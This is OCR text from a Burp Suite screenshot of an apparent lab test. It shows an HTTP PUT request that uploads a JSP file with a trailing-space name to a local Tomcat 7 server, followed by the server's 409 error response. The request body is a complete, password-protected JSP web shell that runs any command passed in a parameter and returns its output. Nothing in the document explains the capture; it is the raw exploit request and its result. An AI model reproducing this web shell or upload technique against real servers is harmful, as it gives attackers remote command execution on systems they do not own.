 Burp Suite Free Edition v1.7.19 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < > Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex XML
PUT /testagain.jsp%20 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: _ga=GA1.1.1555531315.1500432809; 8u2_sid=8876K8;
PHPSESSID=hqkn4iucuh3erjbujp06ij2se3;
699fcf4591fc23e79b839d8819904293__typecho_first_run=1;
__typecho_lang=zh_CN; JSESSIONID=F54F180DA595B06B06A932E5A447087B
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 660
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new InputStreamReader(pro.getInputStream()));String
temp = null;while ((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return
line.toString();}%><%if("lxf".equals(request.getParameter("pwd"))&&!""
.equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(re
quest.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 409 Conflict
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1001
Date: Sat, 18 Nov 2017 01:03:34 GMT
Connection: close
<html><head><title>Apache Tomcat/7.0.75 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#52
5D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#52
5D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#52
5D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:whi
te;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#52
5D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;fon
t-size:12px;}A {color : black;}A.name {color : black;}HR {color :
#525D76;}--></style> </head><body><h1>HTTP Status 409 - </h1><HR
size="1" noshade="noshade"><p><b>type</b> Status
report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The
request could not be completed due to a conflict with the current
state of the resource.</u></p><HR size="1"
noshade="noshade"><h3>Apache Tomcat/7.0.75</h3></body></html>
? < + > Type a search term 0 matches
Done 1,192 bytes | 11 millis